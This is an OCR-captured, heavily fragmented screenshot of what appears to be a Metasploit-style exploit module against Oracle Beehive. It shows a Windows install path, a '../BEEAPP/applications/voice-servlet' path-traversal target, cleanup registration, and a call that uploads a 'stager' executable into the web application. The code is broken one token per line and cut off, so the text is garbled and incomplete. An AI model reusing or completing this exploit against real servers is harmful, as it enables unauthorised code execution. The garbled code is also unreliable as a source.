
# 
C:\oracle\product\2.0.1.0.0\beehive_2\j2ee\h
# Targeted path:
# 
C:\oracle\product\2.0.1.0.0\beehive_2\j2ee\B
servlet\voice-servlet\prompt-qa
register_files_for_cleanup
(
"../BEEAPP/applications/voice-
servlet/voice-servlet/prompt-qa/
#
{
stager_name
}
"
)
# Ok fire!
print_status
(
"Uploading stager..."
)
    res 
=
upload_stager
(
stager_name
,
exe_name
)
# Hmm if we fail to upload the 
stager, no point to continue.